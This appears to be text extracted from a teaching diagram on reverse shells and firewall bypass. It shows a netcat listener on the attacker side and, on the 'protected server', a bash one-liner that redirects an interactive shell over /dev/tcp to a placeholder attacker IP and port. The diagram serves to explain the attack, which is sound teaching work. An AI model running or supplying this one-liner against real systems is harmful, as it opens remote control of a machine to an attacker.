 nc –l –p [p]
TYPE COMMANDS
HERE!
Firewall
Blocks
incoming
Protected Server
/bin/bash –i >
/dev/tcp/
[Attacker_IPaddr]/
[port] 0<&1 2>&1
Commands
executed
here!